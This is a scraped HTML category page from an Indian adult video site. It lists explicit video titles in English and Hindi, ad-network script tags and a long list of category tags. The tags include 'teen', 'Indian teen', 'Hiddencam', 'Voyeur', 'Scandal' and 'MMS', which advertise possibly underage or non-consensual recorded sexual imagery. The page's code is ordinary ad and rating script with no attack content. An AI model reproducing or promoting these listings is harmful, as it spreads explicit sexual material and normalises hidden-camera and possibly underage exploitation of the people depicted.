

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilsex.pro/tags/bollywood/
body_size: 5681
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Bollywood Tamil Sex Movies @ tamilsex.pro</title>
    <link rel="canonical" href="http://tamilsex.pro/tags/bollywood//" />
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/tamilsexpro.png" alt="Tamil Sex"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/top-rated-telugu-porn-movies/" target="_self"><i class="fa fa-calendar-check-o"></i> Top Rated Telugu Porn Movies</a></li>
                    <li><a href="/tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Tamil Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>Bollywood Tamil Sex Movies</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/alone-indian-woman-and-boyfriend-kissing-cock-maya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/17/828_and-cock.jpg" alt="Alone Indian Woman and Boyfriend kissing Cock - Maya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Alone Indian Woman and Boyfriend kissing Cock - Maya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:16</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-25</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/the-perfumed-honeymoon-maya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/064_the-honeymoon.jpg" alt="The Perfumed Honeymoon - Maya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> The Perfumed Honeymoon - Maya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-couple-seductive-love-scene/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/10/021_scene.jpg" alt="Indian couple seductive love scene">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian couple seductive love scene</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 45%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-divya-rubbing-her-tight-indian-cunt-10292/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/568.jpg" alt="Indian Girl Divya Rubbing Her Tight Indian Cunt">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Girl Divya Rubbing Her Tight Indian Cunt</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-group-sex-threesome-porn-video/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/917_sex_threesome_porn.jpg" alt="Indian group sex threesome porn video">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian group sex threesome porn video</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:13</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-02-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-couple-real-indian-sex-movie/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/557_Hot_real_sex.jpg" alt="Hot indian couple real indian sex movie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot indian couple real indian sex movie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-20</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-aunty-savita-diwali-hardcore-sex/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/950_Indian_savita.jpg" alt="Indian aunty savita diwali hardcore sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian aunty savita diwali hardcore sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-02-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-gf-doing-tongue-tricks/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/628_indian.jpg" alt="Indian gf Doing Tongue tricks">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian gf Doing Tongue tricks</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:09</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/horny-bhabhi-savita-sucking-cock-in-shower/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/10/967_bhabhi_sucking_cock.jpg" alt="Horny bhabhi savita sucking cock in shower">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Horny bhabhi savita sucking cock in shower</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/alone-aunty-who-she-quest-maya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/296_quest--maya.jpg" alt="Alone Aunty Who is She&quest; - Maya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Alone Aunty Who is She&quest; - Maya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--9400/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/20/682_-.jpg" alt="मेरी चुदाई करो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मेरी चुदाई करो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-10</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-sex-videos-savita-bhabhi-oral-sex/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/095_videos_savita.jpg" alt="Indian sex videos savita bhabhi oral sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian sex videos savita bhabhi oral sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:18</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--7793/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/079.jpg" alt="भाभी  की क्लोज उप  चुदाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाभी  की क्लोज उप  चुदाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/-vert-vert/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/759_--.jpg" alt="शुद्ध &vert; देसी  &vert; रोमांस &vert; चुदाई &vert;  बहुत बड़ा हो गया ये  &vert; अहह अहह अह्ह्ह अह्ह्ह अह्ह्ह्हह्हह">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> शुद्ध &vert; देसी  &vert; रोमांस &vert; चुदाई &vert;  बहुत बड़ा हो गया ये  &vert; अहह अहह अह्ह्ह अह्ह्ह अह्ह्ह्हह्हह</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
</div>
<div class="navi">
    <ul class="pages">
                    
                                    <li class="active"><a href="/tags/bollywood/" target="_self">1</a></li>
                            
            </ul>
</div>
<h2>Advertisment</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>All Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian Porn</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian Sex</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian XXX</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> MMS</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/suhaagraat/">
                    <span class="label"><i class="fa fa-star"></i> Suhaagraat</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian Aunty</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> teen</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> HornyLily</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny Lily</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny Leone</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi Porn</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian Babes</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu Bhabhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/lucknow/">
                    <span class="label"><i class="fa fa-star"></i> Lucknow</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> southindian</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
